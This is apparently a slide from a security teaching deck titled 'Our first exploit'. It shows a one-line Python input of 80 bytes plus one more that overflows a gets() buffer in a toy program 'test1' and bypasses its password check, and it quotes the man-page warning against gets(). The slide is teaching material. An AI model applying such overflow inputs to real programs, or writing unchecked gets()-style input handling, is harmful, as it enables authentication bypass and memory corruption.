 Our first exploit
/bin/bash
$ python -c " print 'x'*80 + '\x01' " | ./test1
Enter password:
You win!
$
Line 10: gets(buf);
“Never use gets().” - GNU Man pages(3), gets()